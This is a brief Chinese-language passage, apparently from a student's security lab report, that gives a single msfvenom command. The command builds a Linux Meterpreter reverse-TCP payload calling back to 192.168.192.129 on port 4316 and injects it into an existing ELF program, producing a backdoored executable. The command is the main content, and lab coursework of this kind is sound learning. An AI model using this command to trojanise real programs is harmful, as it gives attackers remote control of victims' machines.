 1.利用指令 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.192.129 LPORT=4316 -x /root/Desktop/20164316zzy -f elf > 20164316zzy_2 生成以20164316zzy为模板这个elf文件格式的shellcode文件20164316zzy_2